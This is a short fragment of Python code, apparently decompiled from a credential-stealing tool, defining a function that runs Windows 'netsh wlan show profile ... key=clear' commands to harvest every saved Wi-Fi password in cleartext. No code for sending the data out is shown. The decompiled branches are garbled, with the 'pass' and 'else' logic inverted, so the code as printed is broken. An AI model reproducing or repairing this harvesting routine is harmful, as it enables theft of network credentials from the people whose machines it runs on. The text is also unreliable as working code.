 241 ••• @staticmethod
242 def GetWifiPasswords() -> dict:
243 profiles = list()
244 passwords = dict()
245 for line in subprocess.run('netsh wlan show profile', shell=True, capture_output=True).stdout.decode(errors='ignore').strip().splitlines():
246 if 'All User Profile' in line:
247 pass  # postinserted
248 else:  # inserted
249 name = line[line.find(':') + 1:].strip()
250 profiles.append(name)
251 for profile in profiles:
252 found = False
253 for line in subprocess.run(f'netsh wlan show profile \"{profile}\" key=clear', shell=True, capture_output=True).stdout.decode(errors='ignore').strip().splitlines():
254 if 'Key Content' in line:
255 pass  # postinserted
256 else:  # inserted
257 passwords[profile] = line[line.find(':') + 1:].strip()
258 found = True
259 break
260 if not found:
261 pass  # postinserted
262 else:  # inserted
263 passwords[profile] = '(None)'
264 return passwords